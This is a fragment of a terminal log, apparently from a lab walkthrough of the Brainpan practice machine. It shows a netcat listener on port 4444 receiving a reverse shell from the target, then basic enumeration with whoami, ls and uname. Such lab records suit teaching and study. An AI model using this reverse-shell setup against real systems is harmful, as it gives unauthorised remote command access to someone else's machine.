 ~/MH/Brainpan nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.10.4] from (UNKNOWN) [10.10.10.7] 43588
whoami
puck
ls
checksrv.sh
web
uname -a
Linux brainpan 3.5.0-25-generic #39-Ubuntu SMP Mon Feb 25 19:02:34 UTC 2013 i686 athlon i686 GNU/Linux